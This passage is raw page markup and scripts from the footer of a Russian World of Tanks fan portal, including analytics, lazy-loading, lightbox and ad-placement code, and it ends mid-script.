menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2026 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"7a6f34dada"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var 